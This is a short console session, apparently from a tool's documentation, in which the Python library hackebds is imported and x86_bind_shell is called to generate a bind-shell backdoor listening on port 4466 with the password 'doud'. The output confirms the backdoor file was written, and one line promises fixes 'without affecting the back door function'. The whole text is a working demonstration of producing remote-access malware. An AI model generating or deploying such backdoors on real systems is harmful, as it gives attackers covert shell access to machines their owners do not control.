 └> python3
Python 3.8.9 (default, Apr 13 2022, 08:48:07)
[Clang 13.1.6 (clang-1316.0.21.2.5)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> from hackebds import *
>>> x86_bind_shell(4466,"doud")
[+] bind port is set to 4466
[+] passwd is set to 'doud'
0x0000000064756f64
[*] waiting 3s
Here is the unexpected output. The next version will be repaired without affecting the back door function
[+] x86_bind_shell is ok in current path ./
>>>